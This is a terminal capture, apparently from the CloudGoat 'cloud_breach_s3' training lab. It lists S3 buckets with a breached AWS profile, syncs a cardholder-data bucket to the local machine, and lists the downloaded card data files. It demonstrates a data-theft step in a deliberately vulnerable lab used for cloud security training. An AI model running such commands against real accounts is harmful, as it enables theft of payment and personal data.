 demo@ubuntu:~/cloudgoat$ aws s3 ls --profile cloud_breach_s3
2021-11-16 16:24:57 aws-cloudtrail-logs-
2022-01-31 09:29:12 cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412
2020-09-01 13:15:54 datadog-forwarderstack-t7cl7l-forwarderzipsbucket-1sv0z2o8u6tx2
demo@ubuntu:~/cloudgoat$ aws s3 sync s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412 ~/cardholde
r-data --profile cloud_breach_s3
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholders_corporate.csv to ../cardho
lder-data/cardholders_corporate.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholder_data_primary.csv to ../card
holder-data/cardholder_data_primary.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/cardholder_data_secondary.csv to ../ca
rdholder-data/cardholder_data_secondary.csv
download: s3://cg-cardholder-data-bucket-cloud-breach-s3-cgidhbqyx15412/goat.png to ../cardholder-data/goat.pn
g
demo@ubuntu:~/cloudgoat$ cd && ls
aws cardholder-data Desktop Downloads pacu Public Videos
awscliv2.zip cloudgoat Documents Music Pictures Templates
demo@ubuntu:~$ cd cardholder-data/
demo@ubuntu:~/cardholder-data$ ls
cardholder_data_primary.csv cardholder_data_secondary.csv cardholders_corporate.csv goat.png
demo@ubuntu:~/cardholder-data$